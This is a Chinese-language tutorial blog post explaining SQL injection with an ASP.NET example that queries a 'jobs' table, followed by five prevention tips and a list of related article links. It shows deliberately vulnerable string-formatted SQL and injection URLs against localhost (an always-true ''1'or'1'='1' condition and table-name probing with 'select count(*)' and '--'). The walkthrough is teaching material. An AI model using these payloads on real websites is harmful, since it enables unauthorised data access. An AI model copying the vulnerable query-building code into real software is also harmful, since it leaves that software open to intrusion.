Collabtive 系统 SQL 注入实验(补充)

SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。

具体来说,它是利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。

首先了解什么时候可能发生SQL Injection。

假设在浏览器中输入URL www.sample.com,由于它只是对页面的简单请求无需对数据库动进行动态请求,所以它不存在SQL Injection,当输入www.sample.com?testid=23时,在URL中传递变量testid,并且提供值为23,由于它是对数据库进行动态查询的请求(其中?testid=23表示数据库查询变量),所以可以该URL中嵌入恶意SQL语句。

现在知道SQL Injection适用场合,接下来将通过具体的例子来说明SQL Injection的应用,这里以pubs数据库作为例子。



通过Web页面查询job表中的招聘信息,job表的设计如下:

接着让实现Web程序,它根据工作Id(job_id)来查询相应的招聘信息,示意代码如下:

protected void Page_Load(object sender, EventArgs e)

{

if (!IsPostBack)

{

// Gets departmentId from http request.

string queryString = Request.QueryString["departmentID"];

if (!string.IsNullOrEmpty(queryString))

{

// Gets data from database.

gdvData.DataSource = GetData(queryString.Trim());

// Binds data to gridview.

gdvData.DataBind();

}

}

}

现在已经完成了Web程序,接下来让查询相应招聘信息。



如图所示,要查询数据库中工作Id值为1的工作信息,而且在页面显示了该工作的Id,Description,Min Lvl和Max Lvl等信息。

现在要求实现根据工作Id查询相应工作信息的功能,SQL示意代码如下:

SELECT job_id, job_desc, min_lvl, max_lvl

FROM jobs

WHERE (job_id = 1)

假设现在要求获取Department表中的所有数据,而且必须保留WHERE语句,那只要确保WHERE恒真就OK了,SQL示意代码如下:

SELECT job_id, job_desc, min_lvl, max_lvl

FROM jobs

WHERE (job_id = 1) OR 1 = 1

上面使得WHERE恒真,所以该查询中WHERE已经不起作用了,其查询结果等同于以下SQL语句。

SELECT job_id, job_desc, min_lvl, max_lvl

FROM jobs

SQL查询代码实现如下:

string sql1 = string.Format(

"SELECT job_id, job_desc, min_lvl, max_lvl FROM jobs WHERE job_id='{0}'", jobId);



现在要通过页面请求的方式,让数据库执行的SQL语句,要在URL中嵌入恶意表达式1=1(或2=2等等),如下URL所示:

http://localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or'1'='1

等效SQL语句如下:

SELECT job_id, job_desc, min_lvl, max_lvl

FROM jobs

WHERE job_id = '1' OR '1' = 1'

现在把job表中的所有数据都查询出来了,仅仅通过一个简单的恒真表达式就可以进行了一次简单的攻击。

虽然把job表的数据都查询出来了,但数据并没有太大的价值,由于把该表临时命名为job表,所以接着要找出该表真正表名。

首先假设表名就是job,然后输入以下URL:

http://localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or 1=(select count(*) from job)--

等效SQL语句如下:

SELECT job_id, job_desc, min_lvl, max_lvl

FROM jobs

WHERE job_id='1'or 1=(select count(*) from job) --'

当输入了以上URL后,结果服务器返回错误信息,这证明了的假设是错误的,那该感觉到挫败吗?不,其实这里返回了很多信息,首先它证明了该表名不是job,而且它还告诉后台数据库是SQL Server,不是MySQL或Oracle,这也设计一个漏洞把错误信息直接返回给了用户。



接下假定表名是jobs,然后输入以下URL:

http://localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or1=(select count(*) from jobs) --

等效SQL语句如下:

SELECT job_id, job_desc, min_lvl, max_lvl

FROM jobs

WHERE job_id='1'or 1=(select count(*) from jobs) --'

现在证明了该表名是jobs,这可以迈向成功的一大步,由于知道了表名就可以对该表进行增删改操作了,而且还可以猜测出更多的表对它们作出修改,一旦修改成功那么这将是一场灾难。

现在我们已经对SQL Injection的攻击有了初步的了解了,接下学习如何防止SQL Injection。

总的来说有以下几点:

1.永远不要信任用户的输入,要对用户的输入进行校验,可以通过正则表达式,或限制长度,对单引号和双"-"进行转换等。

2.永远不要使用动态拼装SQL,可以使用参数化的SQL或者直接使用存储过程进行数据查询存取。

3.永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。

4.不要把机密信息明文存放,请加密或者hash掉密码和敏感的信息。

5.应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。

Collabtive 系统 SQL 注入实验(补充)的更多相关文章

- 20169205 2016-2017-2 实验四 SQL注入实验

20169205 2016-2017-2 实验四 SQL注入实验 实验介绍 SQL注入技术是利用web应用程序和数据库服务器之间的接口来篡改网站内容的攻击技术.通过把SQL命令插入到Web表单提交框. ...

- 搭建sql注入实验环境(基于windows)

搭建服务器环境 1.下载xampp包 地址:http://www.apachefriends.org/zh_cn/xampp.html 很多人觉得安装服务器是件不容易的事,特别是要想添加MySql, ...

- 20169219 SEED SQL注入实验

实验环境SEED Ubuntu镜像 环境配置 实验需要三样东西,Firefox.apache.phpBB2(镜像中已有): 1.运行Apache Server:只需运行命令sudo service a ...

- 20169219 SQL注入实验报告

实验介绍 SQL注入技术是利用web应用程序和数据库服务器之间的接口来篡改网站内容的攻击技术.通过把SQL命令插入到Web表单提交框.输入域名框或页面请求框中,最终欺骗服务器执行恶意的SQL命令. 在 ...

- 仿5173游戏交易平台系统SQL注入(可直接脱裤)+Getshell

最近没事登登好几年前玩过的游戏看看,发现有人喊高价收号,这一看就是骗子,这等骗子还想骗我?我就来看看这逗逼是怎么骗人的,结果发现这人给了一个说是 5173平台交易的网站,叫我直接把号的信息填上去然后填 ...

- SQL注入实验,PHP连接数据库,Mysql查看binlog,PreparedStatement,mysqli, PDO

看到有人说了判断能否sql注入的方法: 简单的在参数后边加一个单引号,就可以快速判断是否可以进行SQL注入,这个百试百灵,如果有漏洞的话,一般会报错. 下面内容参考了这两篇文章 http://blog ...

- 第一次MySQL的SQL注入实验

测试平台:https://www.mozhe.cn/news/detail/324 上完SQL注入的第一节课过来对着笔记一步一步来做.. 1.首页面上没有id=XXX的东西,看见“平台维护通知”,点开 ...

- SQL注入实验

看到他们黑站感觉很有意思的样子,于是我也玩了一下午,虽然都是些狠狠狠简单的东西,不过还是记录下来啦. 虽然和我现在做的没啥关系,不过,,,挺好 浏览器的“工具”——“internet选项”——“高级” ...

- 类型SQL注入实验 Part1

准备为PHPstudy环境 <?php $id = $_GET['t']; $conn = mysql_connect("127.0.0.1","root" ...

随机推荐

- java 数字转换成字符串

一.各种数字类型转换成字符串型: public static void main(String[] args) { double value = 123456.123; String str = S ...

- Redis学习三:Redis数据类型

一.Redis的五大数据类型 1.String(字符串) string是redis最基本的类型,你可以理解成与Memcached一模一样的类型,一个key对应一个value.string类型是二进制安 ...

- [hadoop]hadoop api 新版本与旧版本的差别

突然现在对以后的职业方向有些迷茫,不知道去干什么,现在有一些语言基础,相对而言好的一些有Java和C,选来选去不知道该选择哪个方向,爬了好多网页后,觉得自己应该从java开始出发,之前有点心不在焉,不 ...

- Python练习-基于授权方式包装list之与根儿哥必有一战

# 编辑者:闫龙 # 基于授权定制自己的列表类型,要求定制的自己的__init__方法, # 定制自己的append:只能向列表加入字符串类型的值 # 定制显示列表中间那个值的属性(提示:proper ...

- 【数据库】SQL经典面试题 - 数据库查询 - 子查询应用二

上节课我们通过子查询,完成了查询的最高分学生的需求,今天我们来学习子查询的分类,以及通过子查询来完成工作中经常遇到一些个性化需求. 子查询概念: 一个SELECT语句嵌套在另一个SELECT语句中,子 ...

- JavaScript常用数组方法

JavaScript数组方法有以下这些: forEach() 方法对数组的每一个元素执行一次提供的函数. map() 方法创建一个新数组,其结果是该数组都执行一次函数,原函数保持不变. filter( ...

- 利用正则表达式去除所有html标签,只保留文字

后台将富文本编辑器中的内容返回到前端时如果带上了标签,这时就可以利用这种方法只保留文字. 标签的格式有以下几种 1.<div class="test"></div ...

- CentOS7.3下的一个iptables配置

centos7.3默认使用的防火墙应该是firewall,而不是iptables.而我们xxmj服务器使用的是iptables防火墙.所以,在配置防火墙之前,我们需要先关闭firewall,安装ipt ...

- win7 64位mysql安装及navicat 解压版

教程:http://jingyan.baidu.com/article/f3ad7d0ffc061a09c3345bf0.html Mysql修改设置root密码的命令及方法:http://jingy ...

- [转]关于MyEclipse下的项目无法使用BASE64Encoder问题的解决办法

[链接] http://blog.csdn.net/longlonglongchaoshen/article/details/75087616